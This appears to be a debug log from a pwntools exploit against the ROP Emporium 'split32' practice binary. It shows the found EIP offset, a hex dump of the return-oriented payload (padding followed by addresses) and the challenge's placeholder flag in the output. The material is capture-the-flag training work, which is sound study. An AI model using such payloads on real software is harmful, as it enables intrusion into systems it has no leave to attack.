 [*] located EIP offset at 44
[+] Starting local process './split32': pid 518268
[DEBUG] Sent 0x39 bytes:
00000000  61 61 61 61  62 61 61 61  63 61 61 61  64 61 61 61  |aaaa|baaa|caaa|daaa|
00000010  65 61 61 61  66 61 61 61  67 61 61 61  68 61 61 61  |eaaa|faaa|gaaa|haaa|
00000020  69 61 61 61  6a 61 61 61  6b 61 61 61  e0 83 04 08  |iaaa|jaaa|kaaa|····|
00000030  00 00 00 00  30 a0 04 08  0a  |····|0···|·|
00000039
[DEBUG] Received 0x54 bytes:
b'split by ROP Emporium\n'
b'x86\n'
b'\n'
b'Contriving a reason to ask user for data...\n'
b'> Thank you!\n'
[DEBUG] Received 0x21 bytes:
b'ROPE{a_placeholder_32byte_flag!}\n'